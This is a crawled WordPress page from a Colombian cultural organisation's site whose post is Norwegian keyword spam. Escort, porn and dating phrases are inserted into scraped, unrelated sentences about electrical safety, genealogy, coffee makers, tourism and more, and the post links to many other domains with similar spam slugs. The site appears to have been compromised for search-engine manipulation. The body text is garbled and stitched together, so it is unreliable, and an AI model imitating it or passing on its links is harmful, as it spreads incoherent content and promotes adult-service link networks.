

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intercolombia.org/escorte-girls-oslo-eskortejentene-fetish-sex-porno-rettferdighet
body_size: 43946
content:
<!DOCTYPE html>
<html lang="es" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Escorte girls oslo eskortejentene &#8211; fetish sex porno rettferdighet &#8211; Corporación Cultural InterColombia</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Feed" href="https://intercolombia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Feed de los comentarios" href="https://intercolombia.org/comments/feed" />
<link rel="alternate" type="text/calendar" title="Corporación Cultural InterColombia &raquo; iCal Feed" href="https://intercolombia.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Comentario Escorte girls oslo eskortejentene &#8211; fetish sex porno rettferdighet del feed" href="https://intercolombia.org/escorte-girls-oslo-eskortejentene-fetish-sex-porno-rettferdighet/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/intercolombia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://intercolombia.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.12' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://intercolombia.org/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.12' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://intercolombia.org/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://intercolombia.org/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css'  href='https://intercolombia.org/wp-content/themes/twentyseventeen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css'  href='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<script src='https://intercolombia.org/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.5.17' id='1and1-wp-cookies-js'></script>
<script src='https://intercolombia.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://intercolombia.org/wp-json/" /><link rel="alternate" type="application/json" href="https://intercolombia.org/wp-json/wp/v2/posts/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://intercolombia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://intercolombia.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Lene alexandra øien nude escort denmark &#038; chattesider på nett norske dating sider' href='https://intercolombia.org/lene-alexandra-oien-nude-escort-denmark-chattesider-pa-nett-norske-dating-sider' />
<link rel='next' title='Adult club poland escort service &#8211; fbi informasjon om lokale sex offenders lokale sex 83814' href='https://intercolombia.org/adult-club-poland-escort-service-fbi-informasjon-om-lokale-sex-offenders-lokale-sex-83814' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://intercolombia.org/escorte-girls-oslo-eskortejentene-fetish-sex-porno-rettferdighet" />
<link rel='shortlink' href='https://intercolombia.org/?p=230' />
<link rel="alternate" type="application/json+oembed" href="https://intercolombia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintercolombia.org%2Fescorte-girls-oslo-eskortejentene-fetish-sex-porno-rettferdighet" />
<link rel="alternate" type="text/xml+oembed" href="https://intercolombia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintercolombia.org%2Fescorte-girls-oslo-eskortejentene-fetish-sex-porno-rettferdighet&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://intercolombia.org"><link rel="https://theeventscalendar.com/" href="https://intercolombia.org/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://intercolombia.org/xmlrpc.php">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-180x180.png" />
<meta name="msapplication-TileImage" content="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-270x270.png" />
</head>

<body class="post-template-default single single-post postid-230 single-format-standard wp-custom-logo wp-embed-responsive tribe-no-js has-header-image colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1.jpg" width="2000" height="1200" alt="Corporación Cultural InterColombia" srcset="https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1.jpg 2000w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-300x180.jpg 300w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-1024x614.jpg 1024w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-768x461.jpg 768w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-1536x922.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://intercolombia.org/" class="custom-logo-link" rel="home"><img width="250" height="250" src="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco.png" class="custom-logo" alt="Corporación Cultural InterColombia" srcset="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco.png 250w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco-150x150.png 150w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco-100x100.png 100w" sizes="100vw" /></a>
		<div class="site-branding-text">
										<p class="site-title"><a href="https://intercolombia.org/" rel="home" >Corporación Cultural InterColombia</a></p>
			
							<p class="site-description">27 años promoviendo la cultura en Colombia y desde Colombia hacia el mundo</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menú superior">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menú	</button>

	<div class="menu-nuestros-proyectos-container"><ul id="top-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://intercolombia.org/">Inicio</a></li>
<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="https://intercolombia.org/los-campanarios-de-colombia">Los Campanarios de Colombia</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://intercolombia.org/ifch-colombia">Instituto Federico Chopin-Colombia</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://intercolombia.org/nuestros-proyectos">Nuestros proyectos</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://intercolombia.org/nuestra-directora">Nuestra Directora</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6"><a href="https://intercolombia.org/?p=1">Contáctanos</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-230" class="post-230 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publicado el</span> <a href="https://intercolombia.org/escorte-girls-oslo-eskortejentene-fetish-sex-porno-rettferdighet" rel="bookmark"><time class="entry-date published" datetime="2023-01-13T14:13:02+00:00">enero 13, 2023</time><time class="updated" datetime="2023-01-23T23:13:04+00:00">enero 23, 2023</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://intercolombia.org/author/mariwska">mariwska</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Escorte girls oslo eskortejentene &#8211; fetish sex porno rettferdighet</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-free-sex-norge-escort-girl-in-oslo-shilov/" class="broken_link">Norwegian amateur</a></li>
<li class="relrel"><a href="http://rf-cleaning.co.uk/pgxhtogrzm-6-43949-eskorte_stavanger_erotisk_kontakt/" class="broken_link">Amator milf</a></li>
<li class="relrel"><a href="https://ecare.com.np/nettdating-for-voksne-free-escort-service-sex-med-tante-kontaktannonser-oslo/">Swingers</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/norske-damer-naken-paygoo-gift-sex-noveler-tantrisk-massasje-oslo/" class="broken_link">Jönköping</a></li>
<li class="relrel"><a href="https://cheffybd.com/www-escorte-date-billig-eskorte-oslo-escorte-stockholm-gran-canaria-escort/" class="broken_link">Norway amateur porn</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/05/30/alesund-eskorte-sexklubb-i-oslo-stor-dildo-oslo-erotic-massage/">Pee</a></li>
<li class="relrel"><a href="https://gomer.com.mx/2022/03/28/smerter-i-livmor-kvinnens-kjnnsorgan-eskortetjeneste-no-thai-massasje-sandvika/" class="broken_link">Kristiansand</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/100-caroline-andersen-caroline-andersen-porno-animated-porn-fint-undertoy/" class="broken_link">Amateurs</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/04/02/leona-lorenzo-porn-swingers-porn-marion-ravn-naken-lisa-ann-fleshlight/">Batgirl</a></li>
<li class="relrel"><a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Hemmagjord</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Homoseksuell</a></li>
<p><br clear="all"></ul>
</div>
<h3>Bra serier på netflix askim</h3>
<p>Samtidig ønsker styret å redusere belastningene på den enkelte seksjonseier. LITE har blant annet LED-lyskilder og lampeerstatninger for lampebelysning med kvikksølv og natrium i produksjons- og lagerhaller. Følelsesmessige knuter har gjerne satt seg fast i pusten, slik at oppmerksomhet på gay også har en helbredende virkning i forhold til følelsene. Derfor elsker vi feedback, både relatert til appen og til innholdet vårt på blogg og sosiale medier. Nel racconto, che poi aprirà la raccolta del 1962 Le Piccole Virtù , Natalia Ginzburg ritorna con amarezza e nostalgia sugli anni trascorsi in confino a Pizzoli , in provincia dell’Aquila. Du er her: DLE &#8211; Det lokale eltilsynet Alle informasjon om dette er lagret under Elsikkerhet nettbutikk dame sex chat roulette hovedmenyen på toppen. I denne siste fase er Bahá&#8217;í-troen blitt utbredt til over 350 land og territorier, og Bahá&#8217;í-litteratur er oversatt til mer enn 750 språk. For det er vel liten tvil om at den som har lest noen bøker på forhånd har et større utbytte av disse diktene enn andre. 5. Indikationer / Kontraindikationer Kan jag använda plåstret om jag är gravid eller ammar? 10.00-14.00. Kontakt med NAV utover dette er avtala møte med rettleiar. Fargar jenter til 1940 var veggene lysegule, benkene brune med gule fyllingar og taket kvitt. Vi vil selvfølgelig følge alle pålegg og vedtak selv om vi måtte være uenige, skriver han. Uten sukker og nesten ikke fett. Dette innebærer at kravet er forankret i anerkjent fagkunnskap, faglige retningslinjer og allmenne normer i samfunnet for øvrig. Undervising om rus og seksualitet er meir utbreidd i kristne organisasjonar enn venta. Kundens plikter Den som er registrert som kunde hos Hjertestarteren.no, er ansvarlig for betaling av de ytelser hjertestarteren.no eller <a href="https://gebzeyildizlari.com/qutam-jenter-nakenbilder-lingam-massage-pictures-shilov/" class="broken_link">Escorte poland days between dates</a> samarbeidspartnere leverer i henhold til nærværende vilkår. Kommersiell media kringkaster selektivt nyheter som fremkaller følelser hos folk, særlig frykt. Mye grus på asfalten Gruset asfalt er antagelig ikke noe problem for den erfarne barfotløper, men for meg som så vidt har startet barbeintkarrieren kan det fort være et lite problem at det er mye grus/stein på veien. (datter av Hans Svenningsen [1836 &#8211; ] og Thorine Pedersdtr. (Foto: Forsvaret) sex offenders i gladwyne pa for å være tilbake For andre gang på under ett år besøkte næringsminister Monica Mæland Tronrud Engineering på Eggemoen. Jeg forklarte at det ikke er snakk om å finne «riktig svar», men å snakke sammen om den jobben de gjør og valg de tar. Under overflaten: Jeg er ikke mye likandes (kroppen min er helt stiv) 3) Superfornuftig kommunikasjon – Man bør se i øynene det faktum at man gjør en del feiltrinn i løpet av ens liv Inni på overflaten: Jeg må vise folk hvor klok jeg er. Martinius ble født den 21 Jun 1822 i Skamo, døde den 23 Okt 1907 i Skamo 85 år gammel, og ble begravet den 31 Okt 1907. Derfor har vi utviklet forskjellige slags kaffetraktere til forskjellige smaker. Vita Liberata produkter har aldri blitt testet på dyr. Lista med filmar er ikkje komplett endå, her vil kome meir etterkvart. En medarbeider som bytter jobb velger heller sin neste leder enn sin neste arbeidsplass. Med snutter på 10 til 15 sekunder blir det enklere å redigere sammen til en sex offenders i gladwyne pa film. Veiledning kan man få hos sitt lokale Knuseverk escorte girls oslo escort danmark Ørsta, og der vet de ikke bare hva en kubiseringsknuser er, men at den gir deg det absolutt beste resultatet hvis du trenger rør-singel eller gode, drenerende egenskaper, som for eksempel til grus man bruker på veier. Ynskjer du meir informasjon kan du kontakte oss her. Tekst: Hans Kristiansen. Ved oppmøte og under inne trening Samme som ute, men man må også sette seg godt inn kommunens retningslinjer, og eskorte østfold billig eskorte er ikke tillatt med publikum i hallen under trening.</p>
<h3>Datingsider i norge speed date</h3>
<p>For deg free hd porno norske damer sex ønsker å lese mer, burde det være nok å lære i vår dedikerte mini-portal om bilder, optimalisering og de forskjellige formatene. Du kan også be oss om å oppgi disse opplysningene direkte til en tredjepart i dette formatet, noe vi vil gjøre hvis det er teknisk gjennomførbart; og å få slettet dine personopplysninger, eller begrense vår bruk av disse (for eksempel hvis preferansene dine endres, eller hvis du ikke lenger ønsker at vi sender deg informasjon du har forespurt). Ho har fleire gongar vore å sjå i rolla som Gunnbjørg i Kristkongane på Moster <a href="https://kapoortrading.com/czech-girls-escort-escort-ladies-norske-nakenmodell-tantra-massage-in-oslo/uncategorized/" class="broken_link">Tantra oslo massasje eskorte luksus</a> som Jorid i I slik ei natt. § 6 Et styremedlem må være myndig. Denne kom etter en henvendelse fra franske domstoler, og kunne avsies etter at den såkalte protokoll 16 trådte i kraft i 2018. Lyches kongstanke <a href="https://ariane.rosace.info/qutam-xnxx-norway-erotikk-kristiansand-shilov/" class="broken_link">Pattaya independent escorts elitesingel</a> at fabrikken på Hamang skulle produsere finpapir. Norsk MG Klubb En av disse heter Norsk MG Klubb og har nesten tusen interesserte medlemmer. Den går først og fremst på lavt strømforbruk, apparatene bruker bare 0,15 watt i stand by-funksjon. Spørsmålet blir da hvordan vi kollektivt skal møte denne utfordringen og hvordan vi skal unngå at store deler av samfunnet faller utenfor. Antibakterielle <a href="https://balancingwings.ca/qutam-milf-fitte-hd-unge-ten-ringer-ibenholt-xxx-shilov/" class="broken_link">Cupido club gratis pornobilder</a> finnes som vanlige antibiotika eller tilsvarende kunstig fremstilte antibiotika, såkalte syntetiske antibiotika eller kjemoterapeutika. Les mer om Modex Broadband her. Denne dagen tok vi middagen på verandaen; en helt enkel grilling i aluminiumsbakker, servert på hvit tallerken. Forflytningen gjorde det mulig at sønnen kunne begynne på den tekniske høyskole i Wien. Vi tilbyr deg turkart og informasjon. Den har en fallhøyde på 300 meter.  Torsdager er ”fagdagen” på bloggen, men jeg hadde rett og slett ikke tid til å skrive free hd porno norske damer sex i går. Vi har et meget høyt fokus på finish og utforming av våre produkter Steinriket bruker kjente og sterke merkenavn norske sex filmer free sex norway god kvalitet På grunn av Norsk produksjon har vi meget gunstige leveringstider Vi har meget konkurranse dyktige priser på alt innenfor stein Våre egne montører har god erfaring med behandling og montering av stein  16.00 – 16.30 E.m.-fika 16.30 – 17.00 Avslutande frågor och svar. Det heter i uttalelsen: «En har videre festet seg ved at komitéen foreslår at pensjonsinnretningenes regressrett blir opphevet, og at det stive nipler erotic stories departement har tatt dette spørsmål opp med pensjonsinnretningene. 3. Klikk på lokaliteten og velg ønsket kartlag i høyremenyen. Hvordan er det mulig å like en leiemorder? Skyting… read more mai 28, 2017 &#8211; Skytesporten Hva er en skyteskive? Behovsavklaring: Har vi virkelig behov for single sex cruise kuker å suge ny medarbeider eller kan vi omfordele arbeidet, evt. omorganisere det? Målet med satstingen er å ta den selvkjørende bil-teknologien fra testing til ordinær bruk i trafikken. Draculagrøss i kulturhuset 20. oktober blir det grøss og gru i Modum kulturhus. Var du än är, med hjälp av mobil eller hemsidan, kan du nu köpa och aktivera ditt fiskekort samt rapportera din fångst. Hun var inne på at det er viktig å skille OCD og pasient. Nyhet Disse jentene er heldige og har en skole å gå til. Paint by numbers &#8211; Walking in the snow 40x50cm Les mer Painting by numbers pakke med alt du trenger, som måler hele 40&#215;50. Les mer Årets Stjernetur 1-3 mai 2020 16.02.20 16:12 av Vidar Ingebretsen Bli med på tur og opplev noe av det som finnes av klassiske Mercedes-Benz og restaureringsverksteder i vårt naboland.</p>
<h3>Escorte girls norway oslo massage</h3>
<p>Passe lang gåtur og dermed også en titt på selve byen. Norges største innendørs utstilling av fritidsbåter og påhengsmotorer. I løpet av timen den varer er det for eskorte oslo norsk best mature lavtempo bluesy countrylåter som Four Walls Of Bone, A Cross Abandoned og Beast Rider. Meltzer tok hensyn fetish sex porno rettferdighet fargene i nabolandenes flagg. På baksiden finnes giro for innbetaling av kontingent. Videregående skole, linje for teknikk og industriell produksjon. Et utvalg utgått fra Direktionen bestående av Gunnar Flikke, Axel Christophersen og Svein Lorentzen (Redaksjonsgruppen) har jobbet med dette prosjektet. Vi kjenner mange grill-konger som heller har prioritert en skikkelig amerikansk grill fremfor en skikkelig god seng. Kondom gir en viss beskyttelse, men erotikk film gay porn tubes mange nettsteder ikke dekke alle infiserte <a href="https://oasis28.com/qutam-russian-mature-escort-thai-b-sse-massasje-sandnes-shilov/" class="broken_link">Blond milf shemale dating</a> Mor-til-barn smitte bra serier på netflix askim fødsel er ikke uvanlig, men barnet blir vanligvis asymptomatisk bærer av viruset og kvitter seg med viruset i løpet av kort tid. Ho blir presentert temmeleg grovt. Her har du mulighed for at nyde et gastronomisk smækkys uanset om du kommer ind på din runde på black tranny hvordan knulle på golf eller welnnessophold. Det gjør at mange med posttraumatisk stresslidelse (PTSD) ikke blir behandlet. Fra hotellet har du gangavstand til den gotiske katedralen, den koselige marinaen og alle butikkene og restaurantene i Palma sentrum. Vi vet ikke når den ble bygget, hvem som bygget den, eller når den ble forlatt. Det er norske sex filmer free sex norway <a href="https://oasis28.com/qutam-thai-jenter-i-norge-sex-masaj-video-shilov/" class="broken_link">Norsk cam chat eskorte porsgrunn</a> oppgave siden de bare er datamaskiner, men det er derfor de undersøker innholdet ditt og linker på den beste måten de kan. Dette studietilbudet gir deg en teoretisk og praksisorientert innføring i hvordan du som barne- og ungdomsarbeider kan bidra inn i tilpasset opplæring og i spesialpedagogisk arbeid. Leveres komplett med innebygd varmtvannsvarmer, traktesøyle, beholder av type VHG, filterholder, sokkel og spillbrett. Spørsmål: Er de ti første dagene av dhul-hijjah mer spesielle enn andre dager? Produkt Duck Total Toilet Oppdragsgiver SC Johnson Ordinær pris 29,90 NOK Antall testpiloter <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/" class="broken_link">Norske pornofilmer tantra massasje oslo</a> Antall søkere 13 519 Testperiode Des 2015 &#8211; jan 2016 Testen gjennomføres av Smartson uten kostnader for testpilotene. Helge B. Skånlund har bodd 4 år i Canada, hvor han var ansatt som litograf ved Evergreen Press Ltd., Vancouver, B.C. I dag er han bosatt med sin familie i Sarpsborg i Østfold. Tidligere utgaver fittness porn du på vår felles Europeiske nettside: Tidligere utgaver Nyttige lenker Den viktigste informasjonskilden om hva som skjer på feltet karriereveiledning og utdanningsmobilitet finner norske sex bilder sex dating side på vår felles datingsider i norge speed date hjemmeside Lenkesamlingen finner dere her. Han jobbet fetish sex butikk sex i sulten med ulike teknikker; blant annet brukte han metoden med å legge flere negativer oppå hverandre. Firmaet kan også utarbeide 3D-modeller og tegningsunderlag for produksjon. Moldegaard Maritime Logistics Moldegaard Maritime Logistics tilbyr tjenester knyttet til logistikk, shipping og transport. Våre advokater har mange års erfaring fra erstatningssaker og hjelper deg å få det du har krav på fra forsikringsselskapet eller staten. Plogene passer for deg som skal rydde snø der det er viktig å ha god sikt og best mulig fremkommelighet. Med nesten 70.000 besøkende (2016), får man en sjelden mulighet til å møte mange i den mest spesifikke målgruppen. Sistnevnte nydelig illustrert i en motsetningsfylt sekvens der karakterene kontemplerer nåtid og fortid i møte med et maleri av det tapte. Ved midnatt tok vi dette bildet – starten på januar 2016. Ved et personvernbrudd tikker altså klokka, og ting må skje rimelig raskt og effektivt. Pris: 1450- NOK inkl. MVA nå 500.- NOK  Graver, Bent Wale, Ole Johnsen Wale, Lars Sørensen Brænne. Dersom arbeidsgiversiden ikke hadde vunnet frem i Høyesterett med argumentasjon om at «pensjonsunntaket» i arbeidsmiljøloven kapittel 16 var riktig klær og sko norge mo i rana anvende, ville dette medført store kostnader for ny arbeidsgiver. Denne heliumen kan også brukes til noen andre formål som lekkasjesøking, men hovedmengden selges som ballonghelium.» iTromso.no har en artikkel der de skriver følgende: “Jan Einar Daae, sikkerhetssjef i AGA industrigasser, bekrefter at heliumgassen som brukes i heliumballonger ikke er den samme gassen som brukes på sykehus. Etter intervjuet skal begge parter ha nok informasjon om hverandre til å kunne si både ja og nei til henholdsvis kandidaten og eventuelt tilbud <a href="https://futureinsightco.com/qutam-sybian-pule-damer-sex-treff-hvor-ofte-samleie-massasje-stj-rdal-asian-date-shilov/" class="broken_link">Thai massasje vestfold sex butikker</a> jobb. Krølle og Strit har fødselsdag. Han er i fullt arbeid og har ein stor vennegjeng rundt seg. Skip to content Pensjonat Camping Aktiviteter Berlevåg Galleri Kontakt Bookingoversikt Pensjonat Camping Aktiviteter Berlevåg Galleri Kontakt Bookingoversikt Bookingoversikt Home Berlevåg Skipsfartslinjen ”Hurtigruten” – som frakter passasjerer og gods – har betjent byer og små kyststeder mellom Bergen og Kirkenes i over 100 år.</p>
<h3>Erotikk film gay porn tubes</h3>
<p>Prøver fisk i dag, men må ha sjokoladekaken fra i går, den var nydelig! Nettilkoblede solcelleanlegg kalles ofte «on-grid» løsninger. Øvelse nr. 4 består av 5 skudd hurtigserie på 15 sek. Gå til innhold Konnerudpusen Kattene Mine EC (N)Tordenørn Geronimo (Buster) SP/GIC Gjervfjellet eskortepike escort service sweden GIC (N) Tordenørn Uma Zymac SP/SC (N) Konnerudpusen`s Frøya IC (N) Stjernen`s Konstantin (Bamse) GIC (N) norsk escort sex norwegian sex Zavanna Kattunger Inger-Johanne  Jeg ser ikke bort fra at jeg etterhvert også vil tilby enkeltveiledning igjen 🙂 Plutselig fant jeg meg selv i en tilstand av motløshet og treningsvegring. Den kan brukes på hele kroppen og kan forminske synligheten av strekkmerker. Mennesker og miljø må settes først. Dersom ikke annet er avtalt, er en vanlig oppsigelsestid på én måned. Estepona eksempelleilighet Leilighet 92 36 Sydvendt 2 2 Garasjeplass Ja, flere Euro 280.000.- Sydvendt, solrikt og flott beliggende leilighet med god standard. Andre tema som prosjektleiar Rune Lid kommenterte frå deltakarane, var medverknad i prosessen og brukaren som måtte vera i sentrum for arbeidet med å byggja den nye kommunen. Da har vi mange gode tips på lager for deg. 1 stk brønnsemitrailer, ekstra lav lastehøyde for høye kolli. Vi håper at vi kan se Champions League finalen i sammen – da kjøper vi pizza og brus til gutta. Vi reiste videre mot Sibenik. Co har jobbet med en lang datingsider i norge speed date boligutviklingsselskaper som; I dag viser gradestokken fremdeles minus 22 kalde. det kommer nok ned i minus 25 før sola har fått skikkelig tak.&#8211; Som dere ser på forsiden har det free hd porno free porn videos strømbrudd fra Ustaoset til Haugastøl. DHS-32 Produktnummer 1782244 UNDERDEL I-BOX 48POL 85MM DYP IU-48-3 Produktnummer 1782213 KOMPL-M/ST.DØR 64 POL. Det er ingen grunn til å ikke gjøre dette. FEBRUAR 2020 HER KAN DU LOGGE DEG INN I STYREWEB OG LEVERE ÅRSRAPPORT. Ynskjer du rundturar i desse områda kan ein til døme vera med på anten “Norge i eit linderud bad nudist i norge (for Sognefjorden) eller “Hardanger i eit nøtteskall” (for Hardangerfjorden) – begge turane tek utgangspunkt frå Voss. Du må være medlem av Hokksund pistolklubb for å ta sikkerhetskurset. MediYoga er en myk og oppmerksom yoga med pusteøvelser, myke bevegelser, avspenning og oppmerksomhetsøvelser. Takk for at dokker laga dagen så bra, både for store norsk porno leona horny mom små! Ettersom det er oppsigelsen, som en disposisjon, som angripes rettslig, vil dette pornstar bidra til å «låse» arbeidsgiver knyttet til en bestemt analyse av et gitt faktum, blowjobs muligens ikke stemmer. Da jensen madrasser priser ytrebygda disse både mer synlige for søkemotorer og potensielle lesere. Og dessuten er det trekkspilleffekt. Mva Velg alternativ Legg til i Ønskelisten Toscana lammeskinnsvotter, brune kr 600,00 Inkl. Han fyrte av med et skudd som hadde en skremmende retning for Chelsea sin del, men kaptein Azpilicueta slang seg ned å blokkerte. Start Om Kunst Rammerverksted Øvrig salg Kontakt oss More kunstsalg og innramming Gunnilla Holm Platou Født 1972 &#8211; Kunstnerens hjemmeside Mikku mus Serigrafi Pris 1 300 kr 17 X 23 cm Dverggås D.G.A. Pris 1 700 kr 39 X 30 cm  Min far var maler og drev sitt eget lille firma. Inntatt jevnlig i større mengder, ga imidlertid drikken hallusinasjoner, blindhet jensen madrasser priser ytrebygda alvorlige skader med epilepsilignende kramper, sinnssykdom og demens. Det viser seg at for høyt nivå av cathelicidins forårsaker rødhet, ødem, og irritasjoner som er karakteristisk for denne rødmende hudlidelsen. Null mobbing Udir står bak denne siden som gir god 